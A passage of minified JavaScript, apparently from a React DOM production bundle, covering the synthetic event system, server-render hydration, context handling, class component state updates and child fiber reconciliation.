cn(e,t){wp.set(e,t),In(t,[e])}for(vi=0;vi<Lc.length;vi++)xi=Lc[vi],Hc=xi.toLowerCase(),Ac=xi[0].toUpperCase()+xi.slice(1),cn(Hc,"on"+Ac);var xi,Hc,Ac,vi;cn(xp,"onAnimationEnd");cn(Sp,"onAnimationIteration");cn(bp,"onAnimationStart");cn("dblclick","onDoubleClick");cn("focusin","onFocus");cn("focusout","onBlur");cn(kp,"onTransitionEnd");gr("onMouseEnter",["mouseout","mouseover"]);gr("onMouseLeave",["mouseout","mouseover"]);gr("onPointerEnter",["pointerout","pointerover"]);gr("onPointerLeave",["pointerout","pointerover"]);In("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));In("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));In("onBeforeInput",["compositionend","keypress","textInput","paste"]);In("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));In("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));In("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),hh=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dr));function $c(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,hm(r,t,void 0,e),e.currentTarget=null}function Cp(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var l=r.length-1;0<=l;l--){var a=r[l],s=a.instance,u=a.currentTarget;if(a=a.listener,s!==i&&o.isPropagationStopped())break e;$c(o,a,u),i=s}else for(l=0;l<r.length;l++){if(a=r[l],s=a.instance,u=a.currentTarget,a=a.listener,s!==i&&o.isPropagationStopped())break e;$c(o,a,u),i=s}}}if(Mi)throw e=ls,Mi=!1,ls=null,e}function P(e,t){var n=t[hs];n===void 0&&(n=t[hs]=new Set);var r=e+"__bubble";n.has(r)||(Np(t,e,2,!1),n.add(r))}function Ga(e,t,n){var r=0;t&&(r|=4),Np(n,e,r,t)}var Si="_reactListening"+Math.random().toString(36).slice(2);function co(e){if(!e[Si]){e[Si]=!0,Id.forEach(function(n){n!=="selectionchange"&&(hh.has(n)||Ga(n,!1,e),Ga(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Si]||(t[Si]=!0,Ga("selectionchange",!1,t))}}function Np(e,t,n,r){switch(sp(t)){case 1:var o=Im;break;case 4:o=Gm;break;default:o=js}n=o.bind(null,t,n,e),o=void 0,!is||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Ua(e,t,n,r,o){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var l=r.tag;if(l===3||l===4){var a=r.stateNode.containerInfo;if(a===o||a.nodeType===8&&a.parentNode===o)break;if(l===4)for(l=r.return;l!==null;){var s=l.tag;if((s===3||s===4)&&(s=l.stateNode.containerInfo,s===o||s.nodeType===8&&s.parentNode===o))return;l=l.return}for(;a!==null;){if(l=kn(a),l===null)return;if(s=l.tag,s===5||s===6){r=i=l;continue e}a=a.parentNode}}r=r.return}Ld(function(){var u=i,d=Qs(n),p=[];e:{var m=wp.get(e);if(m!==void 0){var y=Hs,x=e;switch(e){case"keypress":if(Vi(n)===0)break e;case"keydown":case"keyup":y=Lm;break;case"focusin":x="focus",y=Fa;break;case"focusout":x="blur",y=Fa;break;case"beforeblur":case"afterblur":y=Fa;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Oc;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=Zm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=$m;break;case xp:case Sp:case bp:y=Mm;break;case kp:y=qm;break;case"scroll":y=Um;break;case"wheel":y=th;break;case"copy":case"cut":case"paste":y=Ym;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=zc}var h=(t&4)!==0,R=!h&&e==="scroll",g=h?m!==null?m+"Capture":null:m;h=[];for(var c=u,f;c!==null;){f=c;var v=f.stateNode;if(f.tag===5&&v!==null&&(f=v,g!==null&&(v=oo(c,g),v!=null&&h.push(po(c,v,f)))),R)break;c=c.return}0<h.length&&(m=new y(m,x,null,n,d),p.push({event:m,listeners:h}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",m&&n!==rs&&(x=n.relatedTarget||n.fromElement)&&(kn(x)||x[Vt]))break e;if((y||m)&&(m=d.window===d?d:(m=d.ownerDocument)?m.defaultView||m.parentWindow:window,y?(x=n.relatedTarget||n.toElement,y=u,x=x?kn(x):null,x!==null&&(R=Gn(x),x!==R||x.tag!==5&&x.tag!==6)&&(x=null)):(y=null,x=u),y!==x)){if(h=Oc,v="onMouseLeave",g="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(h=zc,v="onPointerLeave",g="onPointerEnter",c="pointer"),R=y==null?m:tr(y),f=x==null?m:tr(x),m=new h(v,c+"leave",y,n,d),m.target=R,m.relatedTarget=f,v=null,kn(d)===u&&(h=new h(g,c+"enter",x,n,d),h.target=f,h.relatedTarget=R,v=h),R=v,y&&x)t:{for(h=y,g=x,c=0,f=h;f;f=Hn(f))c++;for(f=0,v=g;v;v=Hn(v))f++;for(;0<c-f;)h=Hn(h),c--;for(;0<f-c;)g=Hn(g),f--;for(;c--;){if(h===g||g!==null&&h===g.alternate)break t;h=Hn(h),g=Hn(g)}h=null}else h=null;y!==null&&Kc(p,m,y,h,!1),x!==null&&R!==null&&Kc(p,R,x,h,!0)}}e:{if(m=u?tr(u):window,y=m.nodeName&&m.nodeName.toLowerCase(),y==="select"||y==="input"&&m.type==="file")var b=sh;else if(Qc(m))if(gp)b=ph;else{b=ch;var S=uh}else(y=m.nodeName)&&y.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(b=dh);if(b&&(b=b(e,u))){fp(p,b,n,d);break e}S&&S(e,m,u),e==="focusout"&&(S=m._wrapperState)&&S.controlled&&m.type==="number"&&Ka(m,"number",m.value)}switch(S=u?tr(u):window,e){case"focusin":(Qc(S)||S.contentEditable==="true")&&(qn=S,cs=u,$r=null);break;case"focusout":$r=cs=qn=null;break;case"mousedown":ds=!0;break;case"contextmenu":case"mouseup":case"dragend":ds=!1,jc(p,n,d);break;case"selectionchange":if(mh)break;case"keydown":case"keyup":jc(p,n,d)}var k;if($s)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else Kn?dp(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(cp&&n.locale!=="ko"&&(Kn||E!=="onCompositionStart"?E==="onCompositionEnd"&&Kn&&(k=up()):($t=d,Ls="value"in $t?$t.value:$t.textContent,Kn=!0)),S=Xi(u,E),0<S.length&&(E=new Mc(E,e,null,n,d),p.push({event:E,listeners:S}),k?E.data=k:(k=pp(n),k!==null&&(E.data=k)))),(k=rh?oh(e,n):ih(e,n))&&(u=Xi(u,"onBeforeInput"),0<u.length&&(d=new Mc("onBeforeInput","beforeinput",null,n,d),p.push({event:d,listeners:u}),d.data=k))}Cp(p,t)})}function po(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Xi(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,i=o.stateNode;o.tag===5&&i!==null&&(o=i,i=oo(e,n),i!=null&&r.unshift(po(e,i,o)),i=oo(e,t),i!=null&&r.push(po(e,i,o))),e=e.return}return r}function Hn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Kc(e,t,n,r,o){for(var i=t._reactName,l=[];n!==null&&n!==r;){var a=n,s=a.alternate,u=a.stateNode;if(s!==null&&s===r)break;a.tag===5&&u!==null&&(a=u,o?(s=oo(n,i),s!=null&&l.unshift(po(n,s,a))):o||(s=oo(n,i),s!=null&&l.push(po(n,s,a)))),n=n.return}l.length!==0&&e.push({event:t,listeners:l})}var yh=/\r\n?/g,vh=/\u0000|\uFFFD/g;function qc(e){return(typeof e=="string"?e:""+e).replace(yh,`
`).replace(vh,"")}function bi(e,t,n){if(t=qc(t),qc(e)!==t&&n)throw Error(w(425))}function Ji(){}var ps=null,fs=null;function gs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ms=typeof setTimeout=="function"?setTimeout:void 0,xh=typeof clearTimeout=="function"?clearTimeout:void 0,ed=typeof Promise=="function"?Promise:void 0,Sh=typeof queueMicrotask=="function"?queueMicrotask:typeof ed<"u"?function(e){return ed.resolve(null).then(e).catch(bh)}:ms;function bh(e){setTimeout(function(){throw e})}function Ba(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),ao(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);ao(t)}function nn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function td(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var kr=Math.random().toString(36).slice(2),ht="__reactFiber$"+kr,fo="__reactProps$"+kr,Vt="__reactContainer$"+kr,hs="__reactEvents$"+kr,kh="__reactListeners$"+kr,wh="__reactHandles$"+kr;function kn(e){var t=e[ht];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Vt]||n[ht]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=td(e);e!==null;){if(n=e[ht])return n;e=td(e)}return t}e=n,n=e.parentNode}return null}function ko(e){return e=e[ht]||e[Vt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function tr(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function dl(e){return e[fo]||null}var ys=[],nr=-1;function dn(e){return{current:e}}function Q(e){0>nr||(e.current=ys[nr],ys[nr]=null,nr--)}function Y(e,t){nr++,ys[nr]=e.current,e.current=t}var un={},me=dn(un),Ne=dn(!1),En=un;function mr(e,t){var n=e.type.contextTypes;if(!n)return un;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},i;for(i in n)o[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Re(e){return e=e.childContextTypes,e!=null}function Di(){Q(Ne),Q(me)}function nd(e,t,n){if(me.current!==un)throw Error(w(168));Y(me,t),Y(Ne,n)}function Rp(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(w(108,um(e)||"Unknown",o));return L({},n,r)}function ji(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||un,En=me.current,Y(me,e),Y(Ne,Ne.current),!0}function rd(e,t,n){var r=e.stateNode;if(!r)throw Error(w(169));n?(e=Rp(e,t,En),r.__reactInternalMemoizedMergedChildContext=e,Q(Ne),Q(me),Y(me,e)):Q(Ne),Y(Ne,n)}var Ct=null,pl=!1,Za=!1;function Ep(e){Ct===null?Ct=[e]:Ct.push(e)}function Ch(e){pl=!0,Ep(e)}function pn(){if(!Za&&Ct!==null){Za=!0;var e=0,t=B;try{var n=Ct;for(B=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ct=null,pl=!1}catch(o){throw Ct!==null&&(Ct=Ct.slice(e+1)),Kd(Xs,pn),o}finally{B=t,Za=!1}}return null}var rr=[],or=0,Li=null,Hi=0,De=[],je=0,Wn=null,Nt=1,Rt="";function Sn(e,t){rr[or++]=Hi,rr[or++]=Li,Li=e,Hi=t}function Wp(e,t,n){De[je++]=Nt,De[je++]=Rt,De[je++]=Wn,Wn=e;var r=Nt;e=Rt;var o=32-lt(r)-1;r&=~(1<<o),n+=1;var i=32-lt(t)+o;if(30<i){var l=o-o%5;i=(r&(1<<l)-1).toString(32),r>>=l,o-=l,Nt=1<<32-lt(t)+o|n<<o|r,Rt=i+e}else Nt=1<<i|n<<o|r,Rt=e}function qs(e){e.return!==null&&(Sn(e,1),Wp(e,1,0))}function eu(e){for(;e===Li;)Li=rr[--or],rr[or]=null,Hi=rr[--or],rr[or]=null;for(;e===Wn;)Wn=De[--je],De[je]=null,Rt=De[--je],De[je]=null,Nt=De[--je],De[je]=null}var Me=null,Oe=null,J=!1,it=null;function Vp(e,t){var n=Le(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function od(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Me=e,Oe=nn(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Me=e,Oe=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Wn!==null?{id:Nt,overflow:Rt}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Le(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Me=e,Oe=null,!0):!1;default:return!1}}function vs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function xs(e){if(J){var t=Oe;if(t){var n=t;if(!od(e,t)){if(vs(e))throw Error(w(418));t=nn(n.nextSibling);var r=Me;t&&od(e,t)?Vp(r,n):(e.flags=e.flags&-4097|2,J=!1,Me=e)}}else{if(vs(e))throw Error(w(418));e.flags=e.flags&-4097|2,J=!1,Me=e}}}function id(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Me=e}function ki(e){if(e!==Me)return!1;if(!J)return id(e),J=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!gs(e.type,e.memoizedProps)),t&&(t=Oe)){if(vs(e))throw Fp(),Error(w(418));for(;t;)Vp(e,t),t=nn(t.nextSibling)}if(id(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Oe=nn(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Oe=null}}else Oe=Me?nn(e.stateNode.nextSibling):null;return!0}function Fp(){for(var e=Oe;e;)e=nn(e.nextSibling)}function hr(){Oe=Me=null,J=!1}function tu(e){it===null?it=[e]:it.push(e)}var Nh=It.ReactCurrentBatchConfig;function rt(e,t){if(e&&e.defaultProps){t=L({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var Ai=dn(null),$i=null,ir=null,nu=null;function ru(){nu=ir=$i=null}function ou(e){var t=Ai.current;Q(Ai),e._currentValue=t}function Ss(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function pr(e,t){$i=e,nu=ir=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Ce=!0),e.firstContext=null)}function Ae(e){var t=e._currentValue;if(nu!==e)if(e={context:e,memoizedValue:t,next:null},ir===null){if($i===null)throw Error(w(308));ir=e,$i.dependencies={lanes:0,firstContext:e}}else ir=ir.next=e;return t}var wn=null;function iu(e){wn===null?wn=[e]:wn.push(e)}function Tp(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,iu(t)):(n.next=o.next,o.next=n),t.interleaved=n,Ft(e,r)}function Ft(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var Lt=!1;function lu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ip(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Et(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function rn(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,U&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,Ft(e,n)}return o=r.interleaved,o===null?(t.next=t,iu(r)):(t.next=o.next,o.next=t),r.interleaved=t,Ft(e,n)}function Fi(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Js(e,n)}}function ld(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var l={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?o=i=l:i=i.next=l,n=n.next}while(n!==null);i===null?o=i=t:i=i.next=t}else o=i=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Ki(e,t,n,r){var o=e.updateQueue;Lt=!1;var i=o.firstBaseUpdate,l=o.lastBaseUpdate,a=o.shared.pending;if(a!==null){o.shared.pending=null;var s=a,u=s.next;s.next=null,l===null?i=u:l.next=u,l=s;var d=e.alternate;d!==null&&(d=d.updateQueue,a=d.lastBaseUpdate,a!==l&&(a===null?d.firstBaseUpdate=u:a.next=u,d.lastBaseUpdate=s))}if(i!==null){var p=o.baseState;l=0,d=u=s=null,a=i;do{var m=a.lane,y=a.eventTime;if((r&m)===m){d!==null&&(d=d.next={eventTime:y,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var x=e,h=a;switch(m=t,y=n,h.tag){case 1:if(x=h.payload,typeof x=="function"){p=x.call(y,p,m);break e}p=x;break e;case 3:x.flags=x.flags&-65537|128;case 0:if(x=h.payload,m=typeof x=="function"?x.call(y,p,m):x,m==null)break e;p=L({},p,m);break e;case 2:Lt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,m=o.effects,m===null?o.effects=[a]:m.push(a))}else y={eventTime:y,lane:m,tag:a.tag,payload:a.payload,callback:a.callback,next:null},d===null?(u=d=y,s=p):d=d.next=y,l|=m;if(a=a.next,a===null){if(a=o.shared.pending,a===null)break;m=a,a=m.next,m.next=null,o.lastBaseUpdate=m,o.shared.pending=null}}while(1);if(d===null&&(s=p),o.baseState=s,o.firstBaseUpdate=u,o.lastBaseUpdate=d,t=o.shared.interleaved,t!==null){o=t;do l|=o.lane,o=o.next;while(o!==t)}else i===null&&(o.shared.lanes=0);Fn|=l,e.lanes=l,e.memoizedState=p}}function ad(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(w(191,o));o.call(r)}}}var Gp=new Td.Component().refs;function bs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:L({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var fl={isMounted:function(e){return(e=e._reactInternals)?Gn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Se(),o=ln(e),i=Et(r,o);i.payload=t,n!=null&&(i.callback=n),t=rn(e,i,o),t!==null&&(at(t,e,o,r),Fi(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Se(),o=ln(e),i=Et(r,o);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=rn(e,i,o),t!==null&&(at(t,e,o,r),Fi(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Se(),r=ln(e),o=Et(n,r);o.tag=2,t!=null&&(o.callback=t),t=rn(e,o,r),t!==null&&(at(t,e,r,n),Fi(t,e,r))}};function sd(e,t,n,r,o,i,l){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,l):t.prototype&&t.prototype.isPureReactComponent?!uo(n,r)||!uo(o,i):!0}function Up(e,t,n){var r=!1,o=un,i=t.contextType;return typeof i=="object"&&i!==null?i=Ae(i):(o=Re(t)?En:me.current,r=t.contextTypes,i=(r=r!=null)?mr(e,o):un),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=fl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function ud(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&fl.enqueueReplaceState(t,t.state,null)}function ks(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=Gp,lu(e);var i=t.contextType;typeof i=="object"&&i!==null?o.context=Ae(i):(i=Re(t)?En:me.current,o.context=mr(e,i)),o.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(bs(e,t,i,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&fl.enqueueReplaceState(o,o.state,null),Ki(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function Mr(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var r=n.stateNode}if(!r)throw Error(w(147,e));var o=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(l){var a=o.refs;a===Gp&&(a=o.refs={}),l===null?delete a[i]:a[i]=l},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function wi(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function cd(e){var t=e._init;return t(e._payload)}function Bp(e){function t(g,c){if(e){var f=g.deletions;f===null?(g.deletions=[c],g.flags|=16):f.push(c)}}function n(g,c){if(!e)return null;for(;c!==null;)t(g,c),c=c.sibling;return null}function r(g,c){for(g=new Map;c!==null;)c.key!==null?g.set(c.key,c):g.set(c.index,c),c=c.sibling;return g}function o(g,c){return g=an(g,c),g.index=0,g.sibling=null,g}function i(g,c,f){return g.index=f,e?(f=g.alternate,f!==null?(f=f.index,f<c?(g.flags|=2,c):f):(g.flags|=2,c)):(g.flags|=1048576,c)}function l(g){return e&&g.alternate===null&&(g.flags|=2),g}function a(g,c,f,v){return c===null||c.tag!==6?(c=Qa(f,g.mode,v),c.return=g,c):(c=o(c,f),c.return=g,c)}function s(g,c,f,v){var b=f.type;return b===$n?d(g,c,f.props.children,v,f.key):c!==null&&(c.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===jt&&cd(b)===c.type)?(v=o(c,f.props),v.ref=Mr(g,c,f),v.return=g,v):(v=Zi(f.type,f.key,f.props,null,g.mode,v),v.ref=Mr(g,c,f),v.return=g,v)}function u(g,c,f,v){return c===null||c.tag!==4||c.stateNode.containerInfo!==f.containerInfo||c.stateNode.implementation!==f.implementation?(c=Xa(f,g.mode,v),c.return=g,c):(c=o(c,f.children||[]),c.return=g,c)}function d(g,c,f,v,b){return c===null||c.tag!==7?(c=Rn(f,g.mode,v,b),c.return=g,c):(c=o(c,f),c.return=g,c)}function p(g,c,f){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Qa(""+c,g.mode,f),c.return=g,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case si:return f=Zi(c.type,c.key,c.props,null,g.mode,f),f.ref=Mr(g,null,c),f.return=g,f;case An:return c=Xa(c,g.mode,f),c.return=g,c;case jt:var v=c._init;return p(g,v(c._payload),f)}if(Xr(c)||Br(c))return c=Rn(c,g.mode,f,null),c.return=g,c;wi(g,c)}return null}function m(g,c,f,v){var b=c!==null?c.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return b!==null?null:a(g,c,""+f,v);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case si:return f.key===b?s(g,c,f,v):null;case An:return f.key===b?u(g,c,f,v):null;case jt:return b=f._init,m(g,c,b(f._payload),v)}if(Xr(f)||Br(f))return b!==null?null:d(g,c,f,v,null);wi(g,f)}return null}function y(g,c,f,v,b){if(typeof v=="string"&&v!==""||typeof v=="number")return g=g.get(f)||null,a(c,g,""+v,b);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case si:return g=g.get(v.key===null?f:v.key)||null,s(c,g,v,b);case An:return g=g.get(v.key===null?f:v.key)||null,u(c,g,v,b);case jt:var S=v._init;return y(g,c,f,S(v._payload),b)}if(Xr(v)||Br(v))return g=g.get(f)||null,d(c,g,v,b,null);wi(c,v)}return null}function x(g,c,f,v){for(var b=null,S=null,k=c,E=c=0,X=null;k!==null&&E<f.length;E++){k.index>E?(X=k,k=null):X=k.sibling;var F=m(g,k,f[E],v);if(F===null){k===null&&(k=X);break}e&&k&&F.alternate===null&&t(g,k),c=i(F,c,E),S===null?b=F:S.sibling=F,S=F,k=X}if(E===f.length)return n(g,k),J&&Sn(g,E),b;if(k===null){for(;E<f.length;E++)k=p(g,f[E],v),k!==null&&(c=i(k,c,E),S===null?b=k:S.sibling=k,S=k);return J&&Sn(g,E),b}for(k=r(g,k);E<f.length;E++)X=y(k,g,E,f[E],v),X!==null&&(e&&X.alternate!==null&&k.delete(X.key===null?E:X.key),c=i(X,c,E),S===null?b=X:S.sibling=X,S=X);return e&&k.forEach(function(et){return t(g,et)}),J&&Sn(g,E),b}function h(g,c,f,v){var b=Br(f);if(typeof b!="function")throw Error(w(150));if(f=b.call(f),f==null)throw Error(w(151));for(var S=b=null,k=c,E=c=0,X=null,F=f.next();k!==null&&!F.done;E++,F=f.next()){k.index>E?(X=k,k=null):X=k.sibling;var et=m(g,k,F.value,v);if(et===null){k===null&&(k=X);break}e&&k&&et.alternate===null&&t(g,k),c=i(et,c,E),S===null?b=et:S.sibling=et,S=et,k=X}if(F.done)return n(g,k),J&&Sn(g,E),b;if(k===null){for(;!F.done;E++,F=f.next())F=p(g,F.value,v),F!==null&&(c=i(F,c,E),S===null?b=F:S.sibling=F,S=F);return J&&Sn(g,E),b}for(k=r(g,k);!F.done;E++,F=f.next())F=y(k,g,E,F.value,v),F!==null&&(e&&F.alternate!==null&&k.delete(F.key===null?E:F.key),c=i(F,c,E),S===null?b=F:S.sibling=F,S=F);return e&&k.forEach(function(sa){return t(g,sa)}),J&&Sn(g,E),b}function R(g,c,f,v){if(typeof f=="object"&&f!==null&&f.type===$n&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case si:e:{for(var b=f.key,S=c;S!==null;){if(S.key===b){if(b=f.type,b===$n){if(S.tag===7){n(g,S.sibling),c=o(S,f.props.children),c.return=g,g=c;break e}}else if(S.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===jt&&cd(b)===S.type){n(g,S.sibling),c=o(S,f.props),c.ref=Mr(g,S,f),c.return=g,g=c;break e}n(g,S);break}else t(g,S);S=S.sibling}f.type===$n?(c=Rn(f.props.children,g.mode,v,f.key),c.return=g,g=c):(v=Zi(f.type,f.key,f.props,null,g.mode,v),v.ref=Mr(g,c,f),v.return=g,g=v)}return l(g);case An:e:{for(S=f.key;c!==null;){if(c.key===S)if(c.tag===4&&c.stateNode.containerInfo===f.containerInfo&&c.stateNode.implementation===f.implementation){n(g,c.sibling),c=o(c,f.children||[]),c.return=g,g=c;break e}else{n(g,c);break}else t(g,c);c=c.sibling}c=Xa(f,g.mode,v),c.return=g,g=c}return l(g);case jt:return S=f._init,R(g,c,S(f._payload),v)}if(Xr(f))return x(g,c,f,v);if(Br(f))return h(g,c,f,v);wi(g,f)}return typeof f=="string"&&f!==""||typeof 